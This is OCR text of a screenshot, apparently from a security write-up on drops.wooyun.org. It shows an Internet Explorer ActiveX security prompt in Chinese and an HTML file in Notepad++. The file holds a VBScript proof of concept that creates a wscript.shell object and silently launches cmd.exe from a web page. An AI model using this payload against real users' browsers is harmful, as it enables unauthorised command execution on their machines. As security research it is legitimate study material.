 Windows 安全警告
在此页上的 ActiveX 控件和本页上的其他部份的交互可能
不安全。你想允许这种交互吗?
是(Y) 否(N)
E:\Users\BlastTS\Desktop\as.htm - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
插件(P) 窗口(W) ? X
asfa.txt acasa.txt new new new
1 <html>
2 <meta http-equiv="X-UA-Compatible" content=
"IE=EmulateIE8" >
3
4 <SCRIPT LANGUAGE="VBScript">
5
6 On Error Resume Next
7 set shell=createobject("wscript.shell")
8 shell.run "cmd.exe",0
9
10 </script>
11 </html>
drops.wooyun.org